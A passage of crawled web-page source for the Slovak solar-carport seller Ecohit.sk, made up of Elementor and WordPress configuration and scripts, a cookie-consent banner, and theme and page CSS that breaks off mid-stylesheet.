var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Zdie\u013ea\u0165 na Facebooku","shareOnTwitter":"Zdie\u013ea\u0165 na Twitteri","pinIt":"Pripn\u00fa\u0165","download":"Stiahnu\u0165","downloadImage":"Stiahnu\u0165 obr\u00e1zok","fullscreen":"Na cel\u00fa obrazovku","zoom":"Pribl\u00ed\u017eenie","share":"Zdie\u013ea\u0165","playVideo":"Prehra\u0165 video","previous":"Predo\u0161l\u00e9","next":"\u010eal\u0161ie","close":"Zatvori\u0165","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160irokouhl\u00e1 obrazovka","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecohit.sk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecohit.sk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecohit.sk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3b23ec68f2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":838,"title":"Sol%C3%A1rne%20carporty%20-%20Ecohit.sk","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecohit.sk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://ecohit.sk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ecohit.sk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://ecohit.sk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ecohit.sk/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://ecohit.sk/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://ecohit.sk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecohit.sk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecohit.sk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecohit.sk\/wp-admin\/admin-ajax.php","nonce":"4e15a3e590","urls":{"assets":"https:\/\/ecohit.sk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecohit.sk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sk_SK","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecohit.sk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecohit.sk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecohit.sk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecohit.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecohit.sk/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
    const buttons = document.querySelectorAll(".scroll-to-form");
    const target = document.querySelector("#formular");

    if (!target || !buttons.length) return;

    const scrollToForm = () => {
        const headerOffset = 80; // ak máš sticky header, uprav podľa výšky
        const elementPosition = target.getBoundingClientRect().top + window.pageYOffset;
        const offsetPosition = elementPosition - headerOffset;

        window.scrollTo({
            top: offsetPosition,
            behavior: "smooth"
        });
    };

    buttons.forEach(button => {
        button.addEventListener("click", function (e) {
            e.preventDefault();

            // čakáme malý moment, kým sa iframe renderuje
            setTimeout(scrollToForm, 200);
        });
    });
});
</script>

<div id="cookie-consent" class="cookie-banner">
    <div class="cookie-content">
        <p>
            Na našej stránke používame cookies na zlepšenie funkčnosti webu, personalizáciu obsahu 
            a analýzu návštevnosti. Kliknutím na „Súhlasím“ nám umožníte spracovávať vaše údaje.
        </p>
        <div class="cookie-buttons">
            <button id="cookie-accept" class="btn-eco">Súhlasím</button>
            <button id="cookie-decline" class="btn-secondary">Nesúhlasím</button>
            <a href="/cookies" class="cookie-link">Viac informácií</a>
        </div>
    </div>
</div>
<script>
document.addEventListener("DOMContentLoaded", function () {
    if (!localStorage.getItem("cookieConsent")) {
        document.getElementById("cookie-consent").style.display = "block";
    }

    document.getElementById("cookie-accept").addEventListener("click", function () {
        localStorage.setItem("cookieConsent", "accepted");
        document.getElementById("cookie-consent").style.display = "none";
    });

    document.getElementById("cookie-decline").addEventListener("click", function () {
        localStorage.setItem("cookieConsent", "declined");
        document.getElementById("cookie-consent").style.display = "none";
    });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecohit.sk/wp-content/themes/generatepress_child/style.css?ver=1765103039
body_size: 4518
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    http://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Thomas Usborne
 Author URI:   http://edge22.com
 Template:     generatepress
 Version:      0.1
 Tags: two-columns, three-columns, one-column, right-sidebar, left-sidebar, fluid-layout, responsive-layout, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, light, white, dark, black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, yellow
*/
.ecohit-btn {
    display: inline-block;
    padding: 16px 32px;
    background: linear-gradient(135deg, #1FAF5F 0%, #167DB7 100%);
    color: #ffffff !important;
    font-size: 1.2rem;
    font-weight: 700;
    border-radius: 12px;
    text-decoration: none;
    transition: all 0.3s ease;
    box-shadow: 0 6px 18px rgba(0,0,0,0.15);
    letter-spacing: 0.5px;
}

.ecohit-btn:hover {
    background: linear-gradient(135deg, #167DB7 0%, #1FAF5F 100%);
    box-shadow: 0 8px 25px rgba(0,0,0,0.25);
    transform: translateY(-2px);
}

.ecohit-btn:active {
    transform: scale(0.97);
}

.ecohit-btn {
    display: inline-block;
    padding: 16px 32px;
    background: linear-gradient(135deg, #1FAF5F 0%, #167DB7 100%);
    color: #ffffff !important;
    font-size: 1.2rem;
    font-weight: 700;
    border-radius: 12px;
    text-decoration: none;
    transition: all 0.3s ease;
    box-shadow: 0 6px 18px rgba(0,0,0,0.15);
    letter-spacing: 0.5px;
}

.ecohit-btn:hover {
    background: linear-gradient(135deg, #167DB7 0%, #1FAF5F 100%);
    box-shadow: 0 8px 25px rgba(0,0,0,0.25);
    transform: translateY(-2px);
}

.ecohit-btn:active {
    transform: scale(0.97);
}

/* Optional smooth scroll, ak ho ešte nemáte */
html {
    scroll-behavior: smooth;
}

/* Ecohit CTA tlačidlo */
.ecohit-btn {
    display: inline-block;
    padding: 16px 32px;
    background: linear-gradient(135deg, #1FAF5F 0%, #167DB7 100%);
    color: #ffffff !important;
    font-size: 1.1rem;
    font-weight: 700;
    border-radius: 999px;
    text-decoration: none;
    transition: all 0.3s ease;
    box-shadow: 0 6px 18px rgba(0,0,0,0.18);
    letter-spacing: 0.5px;
}

.ecohit-btn:hover {
    background: linear-gradient(135deg, #167DB7 0%, #1FAF5F 100%);
    box-shadow: 0 8px 24px rgba(0,0,0,0.25);
    transform: translateY(-2px);
}

.ecohit-btn:active {
    transform: scale(0.97);
}

/* Sekcia formulára – plné farebné pozadie ECOHIT */
.ecohit-form-section {
    background: linear-gradient(135deg, #0B3553 0%, #167DB7 40%, #1FAF5F 100%);
    color: #ffffff;
    padding: 80px 20px;
}

.ecohit-form-section .section-title {
    font-size: 2rem;
    margin-bottom: 10px;
}

.ecohit-form-section .section-subtitle {
    font-size: 1.05rem;
    max-width: 640px;
    margin: 0 auto 30px auto;
    opacity: 0.95;
}

/* Centrovanie formulára */
.ecohit-form-section .form-wrapper {
    max-width: 600px;
    margin: 0 auto;
}

/* Scroll – hladké posúvanie */
html {
    scroll-behavior: smooth;
}
/* Centrovanie nadpisu + podnadpisu v sekcii FORMULÁR */
#formular .section-title,
#formular .section-subtitle {
    text-align: center !important;
    margin-left: auto !important;
    margin-right: auto !important;
    display: block;
}
#formular .container,
#formular .final-cta,
#formular .ecohit-form-section {
    text-align: center !important;
}


html {
  scroll-behavior: smooth;
}

#formular {
  scroll-margin-top: 120px; /* výška vášho fixed headera */
}
html {
  scroll-behavior: smooth;
}

#formular {
  scroll-margin-top: 120px; /* uprav podľa real height headera */
}
.cookie-banner {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #ffffff;
    color: #1D1D1D;
    padding: 20px 30px;
    box-shadow: 0 -4px 18px rgba(0,0,0,0.12);
    z-index: 9999;
    display: none;
    font-family: 'Inter', sans-serif;
}

.cookie-content {
    max-width: 1200px;
    margin: auto;
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.cookie-buttons {
    display: flex;
    gap: 12px;
    align-items: center;
    flex-wrap: wrap;
}

.btn-eco {
    background: #005BBB;
    color: #fff;
    border: none;
    padding: 10px 26px;
    font-size: 15px;
    border-radius: 6px;
    cursor: pointer;
    transition: 0.2s;
}

.btn-eco:hover {
    background: #004799;
}

.btn-secondary {
    background: #E6E6E6;
    color: #333;
    border: none;
    padding: 10px 26px;
    font-size: 15px;
    border-radius: 6px;
    cursor: pointer;
}

.cookie-link {
    font-size: 14px;
    color: #005BBB;
    text-decoration: underline;
}


--- FILE ---
content_type: text/css
request_url: https://ecohit.sk/wp-content/uploads/elementor/css/post-838.css?ver=1768948091
body_size: 79777
content:
.elementor-838 .elementor-element.elementor-element-3cf0a456{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--margin-top:-5px;--margin-bottom:-5px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-838 .elementor-element.elementor-element-3cf0a456:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-3cf0a456 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEEF0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-838 .elementor-element.elementor-element-2c1b6c67.elementor-element{--align-self:center;}.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-menu-toggle{margin:0 auto;}.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--main .elementor-item{color:#7A7A7A;fill:#7A7A7A;}.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--main .elementor-item:focus{color:#FF8908;fill:#FF8908;}.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FF8908;}.elementor-838 .elementor-element.elementor-element-2c1b6c67 .e--pointer-framed .elementor-item:before,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .e--pointer-framed .elementor-item:after{border-color:#FF8908;}.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--dropdown a:hover,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--dropdown a:focus,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-menu-toggle:hover,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--dropdown a:hover,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--dropdown a:focus,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF8908;}.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#FF8908;}.elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--dropdown .elementor-item, .elementor-838 .elementor-element.elementor-element-2c1b6c67 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-838 .elementor-element.elementor-element-7c219ec1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-7c219ec1:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-7c219ec1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-838 .elementor-element.elementor-element-7c219ec1 > .elementor-container{min-height:45px;}.elementor-838 .elementor-element.elementor-element-7c219ec1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;}.elementor-838 .elementor-element.elementor-element-7c219ec1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2);}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2);}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2);}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2);}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2);}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-icon i{color:#e8c204;transition:color 0.3s;}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-icon svg{fill:#e8c204;transition:fill 0.3s;}.elementor-838 .elementor-element.elementor-element-5ced8d93{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-item > a{font-size:12px;}.elementor-838 .elementor-element.elementor-element-5ced8d93 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-838 .elementor-element.elementor-element-7ec0716f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-838 .elementor-element.elementor-element-7ec0716f .elementor-widget-container{text-align:right;}.elementor-838 .elementor-element.elementor-element-7ec0716f .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-838 .elementor-element.elementor-element-7ec0716f .elementor-social-icon i{color:#ffffff;}.elementor-838 .elementor-element.elementor-element-7ec0716f .elementor-social-icon svg{fill:#ffffff;}.elementor-838 .elementor-element.elementor-element-7ec0716f .elementor-social-icon:hover{background-color:#e8c204;}.elementor-838 .elementor-element.elementor-element-1672d5c6{padding:5% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-5ef6c87b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-838 .elementor-element.elementor-element-13cef78d{text-align:start;}.elementor-838 .elementor-element.elementor-element-13cef78d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:65px;font-weight:200;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#000000;}.elementor-838 .elementor-element.elementor-element-3c505262{overflow:hidden;margin-top:80px;margin-bottom:80px;padding:0% 5% 0% 16%;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-5192d4cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-838 .elementor-element.elementor-element-5192d4cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-5192d4cf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-838 .elementor-element.elementor-element-733b0bfa{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-838 .elementor-element.elementor-element-733b0bfa .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-838 .elementor-element.elementor-element-733b0bfa .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-838 .elementor-element.elementor-element-a5fac29{font-family:"Tahoma", Sans-serif;font-size:9px;font-weight:400;}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-2e59f31d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-838 .elementor-element.elementor-element-2e59f31d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-2e59f31d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-838 .elementor-element.elementor-element-46da6f6e .elementor-button{background-color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:200;text-transform:uppercase;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:20px 50px 20px 50px;}.elementor-838 .elementor-element.elementor-element-46da6f6e .elementor-button:hover, .elementor-838 .elementor-element.elementor-element-46da6f6e .elementor-button:focus{background-color:#000000;color:#FFFFFF;border-color:#000000;}.elementor-838 .elementor-element.elementor-element-46da6f6e .elementor-button:hover svg, .elementor-838 .elementor-element.elementor-element-46da6f6e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-838 .elementor-element.elementor-element-73bc271{--display:flex;}.elementor-838 .elementor-element.elementor-element-32696c4{--spacer-size:50px;}.elementor-838 .elementor-element.elementor-element-0708e9f{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-838 .elementor-element.elementor-element-6b42d94a{padding:0% 5% 0% 5%;}.elementor-838 .elementor-element.elementor-element-6c77bfd7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-16de38d{--spacer-size:50px;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-838 .elementor-element.elementor-element-4e141d7f .elementor-repeater-item-348228a .swiper-slide-bg{background-image:url(https://ecohit.sk/wp-content/uploads/2022/02/Drevene-carporty.jpg);background-size:cover;}.elementor-838 .elementor-element.elementor-element-4e141d7f .elementor-repeater-item-9127c12 .swiper-slide-bg{background-image:url(https://ecohit.sk/wp-content/uploads/2022/02/Hlinikove-carporty.jpg);background-size:cover;}.elementor-838 